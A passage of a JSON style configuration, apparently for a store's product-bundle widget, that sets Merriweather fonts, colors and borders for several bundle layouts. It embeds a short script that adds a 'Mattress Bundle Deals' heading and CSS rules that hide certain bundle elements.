0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"borderRadius":1,"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 